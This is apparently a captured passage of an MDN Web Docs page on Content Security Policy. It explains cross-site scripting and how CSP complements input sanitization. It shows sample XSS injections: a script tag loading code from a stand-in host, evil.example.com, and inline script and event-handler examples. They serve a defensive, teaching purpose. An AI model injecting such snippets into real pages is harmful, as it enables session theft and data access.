 mdn web docs_
References
Learn
Plus
Curriculum NEW
Blog
Tools
Theme
Log in
Sign up for free
References > HTTP > Content Security Policy (CSP)
English (US)
Filter
HTTP authentication
Using HTTP cookies
Redirections in HTTP
HTTP conditional requests
HTTP range requests
Content negotiation
Connection management in HTTP/1.x
Evolution of HTTP
Protocol upgrade mechanism
Proxy servers and tunneling
HTTP Client hints
Security and privacy
Practical security implementation guides
HTTP Observatory
Permissions Policy
Content Security Policy (CSP)
Cross-Origin Resource Sharing (CORS)
Cross-Origin Resource Policy (CORP)
Headers
References
HTTP headers
HTTP request methods
HTTP response status codes
CSP directives
CORS errors
Permissions-Policy directives
HTTP resources and specifications
recommended strategy, which is called a "Strict CSP".
XSS and resource loading
A cross-site scripting (XSS) attack is one in which an attacker is able to execute their code in the
context of the target website. This code is then able to do anything that the website's own code
could do, including, for example:
• access or modify the content of the site's loaded pages
• access or modify content in local storage
• make HTTP requests with the user's credentials, enabling them to impersonate the user or
access sensitive data
An XSS attack is possible when a website accepts some input which might have been crafted by an
attacker (for example, URL parameters, or a comment on a blog post) and then includes it in the
page without sanitizing it: that is, without ensuring that it can't be executed as JavaScript.
Websites should protect themselves against XSS by sanitizing this input before including it in the
page. A CSP provides a complementary protection, which can protect the website even if sanitization
fails.
If sanitization does fail, there are various forms the injected malicious code can take in the document,
including:
• A <script> tag that links to a malicious source:
HTML
<script src="https://evil.example.com/hacker.js"></script>
• A <script> tag that includes inline JavaScript:
HTML
<script>
console.log("You've been hacked!");
</script>
• An inline event handler:
HTML
<img onmouseover="console.log(`You've been hacked!`)" />
In this article
CSP overview
Controlling resource loading
Clickjacking protection
Upgrading insecure requests
Testing your policy
See also
AD
Unified Monitoring
and Observability
Detect, diagnose, and
resolve issues impacting
end users in seconds.
Watch a personalized
demo.
Watch A Demo
Don't want to see ads?